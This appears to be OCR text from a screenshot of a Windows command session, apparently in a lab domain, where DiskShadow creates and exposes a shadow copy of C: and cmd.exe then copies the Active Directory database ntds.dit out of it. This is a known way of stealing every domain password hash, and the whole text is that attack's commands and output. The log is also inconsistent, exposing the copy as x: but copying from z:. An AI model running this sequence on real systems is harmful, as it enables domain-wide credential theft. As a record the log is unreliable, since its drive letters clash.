 管理员: C:\Windows\system32\cmd.exe
C:\Windows\System32>diskshadow /s c:\command.txt
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: WIN-M836NN6NU8B，2021/4/18 10:43:39
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9} 的别名 someAlias 设置为环境变
量。
已将卷影集 ID {51c111cd-3279-4378-9c67-5957e7a08de5} 的别名 VSS_SHADOW_SET 设置
为环境变量。
正在查询卷影副本集 ID 为 {51c111cd-3279-4378-9c67-5957e7a08de5} 的所有卷影副本
* 卷影副本 ID = {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9} %someAli
as%
- 卷影副本集: {51c111cd-3279-4378-9c67-5957e7a08de5} %VSS_SHA
DOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{c773e4d5-9529-11eb-80b3-806e6f6e6963}\
[C:\]
- 创建时间: 2021/4/18 10:43:39
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCo
py7
- 原始计算机: WIN-M836NN6NU8B.Drunkmars.com
- 服务计算机: WIN-M836NN6NU8B.Drunkmars.com
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% x:
-> %someAlias% = {1abe4ebf-03d8-4a73-93f4-b8b18cbb79c9}
已成功将卷影副本暴露为 x:\。
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\ntds.dit
已复制 1 个文件。